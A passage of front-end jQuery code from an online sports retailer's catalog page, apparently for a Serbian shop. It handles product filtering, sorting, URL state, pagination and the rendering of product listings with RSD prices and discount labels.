                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
